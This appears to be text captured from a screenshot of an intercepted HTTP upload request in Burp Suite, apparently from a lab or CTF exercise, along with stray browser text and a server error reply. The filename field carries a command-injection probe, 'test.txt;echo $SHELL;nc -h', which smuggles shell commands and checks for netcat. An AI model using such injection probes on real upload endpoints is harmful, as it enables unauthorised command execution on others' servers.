 Original request Edited request Response
Raw Params Headers Hex
1 POST /upload HTTP/1.1
2 Host: 10.10.36.206
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.36.206/upload
8 Content-Type: multipart/form-data; boundary=---------------------------1205190894192165641369480613
9 Content-Length: 356
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------1205190894192165641369480613
14 Content-Disposition: form-data; name="file"; filename="test.txt;echo $SHELL;nc -h"
15 Content-Type: text/x-python
16
? < + > Type a search term
Mozilla Firefox
10.10.36.206/upload
10.10.36.206/upload
burp
500?! - What are you trying to do here?!